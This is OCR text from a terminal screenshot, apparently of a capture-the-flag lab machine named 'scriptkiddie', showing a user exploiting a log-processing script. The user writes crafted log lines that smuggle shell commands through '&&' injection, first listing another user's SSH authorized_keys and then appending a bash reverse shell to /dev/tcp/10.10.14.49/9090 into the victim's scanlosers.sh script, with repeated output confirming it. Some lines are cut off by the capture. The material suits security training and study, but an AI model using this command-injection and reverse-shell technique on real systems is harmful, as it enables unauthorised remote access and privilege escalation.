 59% 10 May 2021 | 2:34:57 AM
~ : tmux: client — Konsole
File Edit View Bookmarks Settings Help
Spectacle
Rectangular Region Captured
A screenshot was saved to your
clipboard.
kid@scriptkiddie:~$ while true; do echo '[2021-05-10 00:56:16.028880] tmp 127.0.0.1 && ls -la /home/pwn/.ssh/au
d/logs/tmp.txt || ' > logs/hackers ; done
^C[2021-05-10 00:56:16.028880] tmp 127.0.0.1 && ls -la /home/pwn/.ssh/authorized_keys > /home/kid/logs/tmp.txt ||
kid@scriptkiddie:~$ while true; do echo '[2021-05-10 00:56:16.028880] tmp 127.0.0.1 && echo "bash -i >& /dev/tcp/10.10.14.49/9090 0>&1"
>> /home/pwn/scanlosers.sh || ' > logs/hackers ; done
^C[2021-05-10 00:56:16.028880] tmp 127.0.0.1 && echo "bash -i >& /dev/tcp/10.10.14.49/9090 0>&1" >> /home/pwn/scanlosers.sh ||
kid@scriptkiddie:~$
Every 0.1s: ls -l /home/k... scriptkiddie: Sun May 9 21:05:40 2021
total 0
-rw-rw-r-- 1 kid pwn 0 May 9 21:00 hackers
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
bash -i >& /dev/tcp/10.10.14.49/9090 0>&1
^C
kid@scriptkiddie:/home/pwn$ ls -la scanlosers.sh
-rwxrwxr-- 1 pwn pwn 7894 May 9 21:00 scanlosers.sh
❐ 0 ↑ 4h 29m 1 bash 2 ssh 3 nc 59% | 02:34 | 10 May kid 10.10.10.226